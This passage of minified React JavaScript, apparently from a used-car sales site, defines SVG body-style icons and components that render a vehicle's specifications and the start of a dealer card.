13.5141 23.2678 13.553 23.3523C13.5886 23.4296 13.6571 23.4953 13.7456 23.5361C13.8148 23.5678 13.8415 23.5713 13.9414 23.5667C14.0394 23.5622 14.0682 23.5555 14.126 23.5186C14.2542 23.4367 14.2694 23.4018 14.4341 22.8434C14.5177 22.56 14.6378 22.1544 14.7005 21.9423L14.8145 21.5573L15.7036 21.0907L16.5927 20.6256L16.5959 21.5632L16.6007 22.5022L15.8737 23.1628C15.324 23.6627 15.139 23.8395 15.1146 23.8889C15.0261 24.0681 15.1199 24.2833 15.32 24.3628C15.4064 24.3971 15.5563 24.3934 15.6426 24.3541C15.6894 24.3328 15.8654 24.1839 16.1562 23.921L16.5991 23.5215L16.6039 24.1222C16.6092 24.7884 16.6092 24.7849 16.7178 24.8878C16.7772 24.9439 16.8306 24.9727 16.9152 24.9913C17.0873 25.029 17.2789 24.9413 17.3582 24.7886C17.3908 24.7258 17.3921 24.7003 17.3967 24.1222L17.4015 23.52L17.8429 23.921C18.1336 24.1839 18.3112 24.3328 18.358 24.3541C18.4561 24.3988 18.5958 24.3985 18.6983 24.3541C18.8851 24.2731 18.9696 24.0614 18.8844 23.8889C18.86 23.8395 18.6751 23.6627 18.1253 23.1628L17.3999 22.5022L17.4031 21.5632L17.4079 20.6256L18.297 21.0922L19.1861 21.5588L19.2905 21.9146C19.3481 22.1104 19.4642 22.5049 19.5489 22.7924C19.6335 23.0798 19.7164 23.3408 19.7318 23.3727C19.7633 23.4382 19.8554 23.5193 19.934 23.5492C19.9629 23.5601 20.03 23.5696 20.0833 23.5696C20.2424 23.5696 20.3864 23.4843 20.446 23.3552C20.4911 23.2574 20.4735 23.1642 20.3096 22.6116C20.2231 22.3201 20.1544 22.0794 20.1571 22.0764C20.1598 22.0735 20.3404 22.1635 20.5583 22.2777C20.7763 22.3918 21.0273 22.5233 21.1152 22.5693C21.3016 22.6669 21.3936 22.6902 21.5004 22.6684C21.5972 22.6488 21.6466 22.6237 21.7074 22.5649C21.788 22.4871 21.815 22.4268 21.815 22.3214C21.8149 22.2129 21.7795 22.1372 21.6946 22.0648C21.6653 22.0398 21.3949 21.8905 21.0928 21.7323L20.5423 21.4436L21.0045 21.3313C21.7799 21.1422 21.7766 21.1432 21.8471 21.0951C21.8856 21.0687 21.9329 21.0179 21.9594 20.9712C21.9988 20.9017 22.0039 20.8785 21.9979 20.7962C21.9902 20.6896 21.9628 20.6316 21.8872 20.5629C21.815 20.4973 21.7221 20.4627 21.6192 20.4623C21.5567 20.4616 21.2641 20.5273 20.5728 20.6956C20.0448 20.8241 19.6069 20.9324 19.6002 20.9362C19.5898 20.942 19.1625 20.7246 18.7978 20.5279C18.7362 20.4947 18.4863 20.3635 18.2425 20.2362C17.9986 20.109 17.7994 20.0025 17.7995 19.9986C17.7996 19.9945 17.906 19.9348 18.0354 19.8673C18.1649 19.7999 18.5622 19.5925 18.9181 19.4051C19.2741 19.2178 19.5758 19.0647 19.589 19.0653C19.6022 19.0662 19.9656 19.153 20.3962 19.2578C20.8269 19.3626 21.2603 19.4682 21.3608 19.4926C21.5929 19.5489 21.7053 19.5452 21.8198 19.4809C21.8672 19.4543 21.9152 19.4109 21.9449 19.3672C21.9878 19.3043 21.9931 19.2833 21.9931 19.1849C21.9931 19.0866 21.9877 19.0655 21.9449 19.0027C21.8594 18.8769 21.8299 18.8652 21.1698 18.7052C20.8402 18.6253 20.5658 18.5587 20.5583 18.5565C20.5509 18.5542 20.6799 18.4815 20.8456 18.3946C21.0113 18.3077 21.2583 18.1773 21.3945 18.1059C21.7533 17.9177 21.8149 17.8536 21.815 17.6743C21.815 17.5689 21.788 17.5086 21.7074 17.4308C21.6141 17.3406 21.478 17.3011 21.3495 17.3272C21.301 17.3371 21.0808 17.4447 20.7381 17.6247C20.4433 17.7796 20.1896 17.9097 20.1748 17.9149C20.15 17.9235 20.1507 17.9185 20.1715 17.8536C20.2988 17.4565 20.4668 16.8398 20.4668 16.7717C20.4668 16.5607 20.2916 16.4166 20.0496 16.429C19.9239 16.4355 19.8359 16.4812 19.7607 16.5792C19.7153 16.6384 19.7096 16.6541 19.3322 17.9368L19.1845 18.4398L18.297 18.905L17.4079 19.3716L17.4031 18.4325L17.3999 17.4935L18.1253 16.8329C18.675 16.3329 18.86 16.1562 18.8844 16.1068C18.9693 15.9349 18.8846 15.722 18.6998 15.6431C18.5974 15.5993 18.4518 15.5982 18.3564 15.6418C18.3102 15.6628 18.1318 15.8136 17.8428 16.0749L17.4015 16.4759L17.3967 15.8736C17.3913 15.2097 17.3934 15.2236 17.2859 15.1125C17.2142 15.0382 17.1103 15.0012 17.0051 15.0002L17.0052 15Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M10 8H7V12H10V8Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M25 7H12V12H25V7Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M14.5 9.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Nr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.3495 16.915L26.9995 23.819L26.7235 29.414L17.2695 18.637L20.3495 16.915Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M22.2534 8.15137L1.46875 20.1514L4.46875 25.3475L25.2534 13.3475L22.2534 8.15137Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.45117 21.3164L20.9057 11.8164",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function jr(e){return a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"},a.createElement("title",null,"Body Style"),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M41.978 32H7l7-6h16.5l.175-14.023h6.885c.536 0 1.036.26 1.333.88l1.832 7.177c1.545.358 1.253 2.214 1.253 4.39V32Z"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M30 26h11"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",d:"M30.25 11.425V25.75h-3.5V9.325l3.5 2.1ZM33.75 14.75h5.6l.785 5.5H33.75v-5.5Z"}))}function Tr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("rect",{x:"2",y:"26",width:"20",height:"6",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48.9781 32H28V26.5H36.6753V11.9775H44.5598C45.0956 11.9775 45.5959 12.2378 45.8929 12.8572L47.7246 20.0341C49.2698 20.3919 48.9781 22.2482 48.9781 24.4231V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M37 20L47 20",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("rect",{x:"2",y:"9",width:"32",height:"17",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"10.5",y1:"13",x2:"10.5",y2:"22",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"23.5",y1:"13",x2:"23.5",y2:"22",stroke:e.colour||Je.M.contentPrimary}))}function Vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.35 32.025C13.35 32.7706 12.7456 33.375 12 33.375C11.2543 33.375 10.65 32.7706 10.65 32.025C10.65 31.2793 11.2543 30.675 12 30.675C12.7456 30.675 13.35 31.2793 13.35 32.025ZM40.35 32.025C40.35 32.7706 39.7456 33.375 39 33.375C38.2543 33.375 37.65 32.7706 37.65 32.025C37.65 31.2793 38.2543 30.675 39 30.675C39.7456 30.675 40.35 31.2793 40.35 32.025Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.638L36 21H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"27",y1:"15.5",x2:"7",y2:"15.5",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"18.5",x2:"7",y2:"18.5",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"21.5",x2:"7",y2:"21.5",stroke:e.colour||Je.M.contentPrimary}))}function Ir(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Dr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H7V20H28V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Hr(e){const{BodyStyle:t,EngineSizeLitres:n,FuelType:o,MileageInt:i,Transmission:l,qa:c}=e,d="".concat(t.replace(/[- ]/g,""),"Icon"),u=r[d];return a.createElement("ul",{className:"flex j-space-between small-text result-card__vehicle-info text-c","data-q":(0,s.r5)(c,"SRSpec")},n&&"0"!==n&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(lr,{className:"color-content-primary"}),a.createElement("span",null,n,"L")),!!i&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement("span",{className:"title-4 no-scale no-margin vehicle-info__mileage"},(0,s.HI)(i)),a.createElement("span",null,"Miles")),"Not Supplied"!==o&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},"Full Electric"===o||o.indexOf("Hybrid")>-1?a.createElement(a.Fragment,null,a.createElement(sr,{className:"color-content-primary"}),a.createElement("span",null,o.indexOf("Hybrid")>-1?a.createElement("abbr",{title:o},"Hybrid"):"Electric")):a.createElement(a.Fragment,null,a.createElement(cr.A,{className:"color-content-primary"}),a.createElement("span",null,o))),l&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(dr,{className:"color-content-primary"}),a.createElement("span",null,l.replace("Automatic","Auto"))),"Not Supplied"!==t&&a.createElement("li",{className:"flex flex-column j-space-between a-center vehicle-info__body"},u&&a.createElement(u,{colour:Je.M.contentPrimary}),a.createElement("span",null,t)))}var Zr=n(7875),qr=n(1765);function Wr(e){const{EmailEnabled:t,Id:n,Name:r,PhoneNumber:o,PhoneNumberHideOnStockPage:i,ReviewSummary:l}=e.Dealer,{qa:c}=e,{ratingValue:d}=(0,qr.$4)(l.ScorePercentage,l.steps);return a.createElement("div",{className:"result-card__dealer bg-neutral-1","data-q":(0,s.r5)(c,"ResultCardDealer")},a.createElement("p",{className:"no-margin color-content-primary line-clamp-1 medium-text","data-q":(0,s.r5)(c,"SRPDealerName")},r),a.createElement("div",{className:"flex a-flex-end 